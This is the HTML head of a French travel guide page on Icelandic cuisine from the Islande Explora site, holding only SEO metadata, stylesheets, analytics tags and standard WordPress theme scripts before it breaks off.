

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.islande-explora.com/guide/gastronomie/
body_size: 24229
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Cuisine islandaise : la nourriture islandaise, une gastronomie particulière !</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://widget.getyourguide.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais.jpg.webp" imagesrcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais.jpg.webp 702w,https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais-300x144.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais-150x72.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais-600x287.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais-696x333.jpg.webp 696w" imagesizes="(max-width: 702px) 100vw, 702px" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.islande-explora.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2016/07/Les-vagues-dune-aurore-Boréale.jpg.webp">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Vous vous rendez en Islande ? Découvrez alors la gastronomie d&#039;Islande, avec sa nourriture et ses plats si particulier qui font le charme du pays !" />
	<link rel="canonical" href="https://www.islande-explora.com/guide/gastronomie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuisine islandaise : la nourriture islandaise, une gastronomie particulière !" />
	<meta property="og:description" content="Vous vous rendez en Islande ? Découvrez alors la gastronomie d&#039;Islande, avec sa nourriture et ses plats si particulier qui font le charme du pays !" />
	<meta property="og:url" content="https://www.islande-explora.com/guide/gastronomie/" />
	<meta property="og:site_name" content="Islande Explora" />
	<meta property="article:publisher" content="https://www.facebook.com/Islande-Explora-1758606427729251/" />
	<meta property="article:modified_time" content="2021-01-29T20:57:16+00:00" />
	<meta property="og:image" content="https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Islande_Explora" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.islande-explora.com/guide/gastronomie/","url":"https://www.islande-explora.com/guide/gastronomie/","name":"Cuisine islandaise : la nourriture islandaise, une gastronomie particulière !","isPartOf":{"@id":"https://www.islande-explora.com/#website"},"primaryImageOfPage":{"@id":"https://www.islande-explora.com/guide/gastronomie/#primaryimage"},"image":{"@id":"https://www.islande-explora.com/guide/gastronomie/#primaryimage"},"thumbnailUrl":"https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais.jpg","datePublished":"2016-08-19T16:14:53+00:00","dateModified":"2021-01-29T20:57:16+00:00","description":"Vous vous rendez en Islande ? Découvrez alors la gastronomie d'Islande, avec sa nourriture et ses plats si particulier qui font le charme du pays !","breadcrumb":{"@id":"https://www.islande-explora.com/guide/gastronomie/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.islande-explora.com/guide/gastronomie/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.islande-explora.com/guide/gastronomie/#primaryimage","url":"https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais.jpg","contentUrl":"https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais.jpg","width":702,"height":336},{"@type":"BreadcrumbList","@id":"https://www.islande-explora.com/guide/gastronomie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Islande Explora","item":"https://www.islande-explora.com/"},{"@type":"ListItem","position":2,"name":"Guide pour comprendre l&rsquo;Islande","item":"https://www.islande-explora.com/guide/"},{"@type":"ListItem","position":3,"name":"Cuisine islandaise"}]},{"@type":"WebSite","@id":"https://www.islande-explora.com/#website","url":"https://www.islande-explora.com/","name":"Islande Explora","description":"Voyage islandais au Pays de Glace et de Feu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.islande-explora.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Islande Explora &raquo; Flux" href="https://www.islande-explora.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Islande Explora &raquo; Flux des commentaires" href="https://www.islande-explora.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.islande-explora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.islande-explora.com%2Fguide%2Fgastronomie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.islande-explora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.islande-explora.com%2Fguide%2Fgastronomie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.islande-explora.com/wp-includes/css/dist/block-library/style.min.css?ver=be30cd' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.islande-explora.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.islande-explora.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />

<link rel='stylesheet' id='tablepress-default-css' href='https://www.islande-explora.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.islande-explora.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.islande-explora.com/wp-content/cache/background-css/1/www.islande-explora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx&wpr_t=1769089972' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.islande-explora.com/wp-content/cache/background-css/1/www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e&wpr_t=1769089972' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.islande-explora.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/npm/jquery@3.6.0/dist/jquery.min.js?ver=1751569056" id="jquery.h3-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.min.js?ver=1751569057" id="lazy.h3-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.plugins.js?ver=1751569057" id="lazy.plugins.h3-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1751569057" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HG110GXWBL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.islande-explora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HG110GXWBL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.islande-explora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.islande-explora.com/wp-json/wp/v2/pages/635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.islande-explora.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.islande-explora.com/?p=635' />
    <style type="text/css">
        .wpb_single_image img {
            height: auto !important;
            max-width: 100%;
            vertical-align: top;
            width: 100% !important;
        }
        .wpb_single_image.vc_align_left {
            text-align: center !important;
            height: 180px;
            overflow-y: hidden;
        }
        .wpb_single_image.vc_align_left > .vc_figure > .vc_single_image-wrapper .vc_single_image-img.attachment-thumbnail,
        .wpb_single_image.vc_align_left > .vc_figure > .vc_single_image-wrapper,
        .wpb_single_image.vc_align_left > .vc_figure {
            width: 100% !important;
            height: 100% !important;
        }
        .wpb_single_image.vc_align_left > .vc_figure > .vc_single_image-wrapper .wpb_single_image img {
            height: 100% !important;
        }
        img.vc_single_image-img.attachment-thumbnail {
            position: relative !important;
        }
        .page-id-6696 .vc_single_image-wrapper.vc_box_border_grey {
            width: 100%;
        }

        .page-id-6696 .vc_figure {
            width: 100% !important;
        }
        .page-id-6696 img.vc_single_image-img.attachment-thumbnail {
            height: 180px !important;
}
    </style>
    <meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="preload" href="https://www.islande-explora.com/wp-content/uploads/2023/07/Eruption-Volcan-Litli-Hrut-1.jpg.webp" as="image">
<script data-minify="1" async src="https://www.islande-explora.com/wp-content/cache/min/1/dist/pa.umd.production.min.js?ver=1751569057" data-gyg-partner-id="RYFVGF4"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.islande-explora.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="speculation-rules 1.6.0">

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.islande-explora.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="03ec8e3787";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
